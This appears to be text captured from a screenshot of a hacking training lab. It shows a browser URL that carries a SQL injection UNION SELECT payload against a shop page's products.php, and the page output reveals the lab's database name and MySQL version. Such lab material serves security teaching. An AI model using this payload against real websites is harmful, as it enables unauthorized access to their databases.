 Not secure | 3.109.185.179/products.php?cat=0%27%20UNION%20SELECT%201,database(),2,version(),3,4,5--+
Gmail YouTube Maps GE News Translate
Lifestyle Store
Search T Shirt Socks Shoes
hacking_training_project
5.7.32-0ubuntu0.18.04.1
VIEW PRODUCT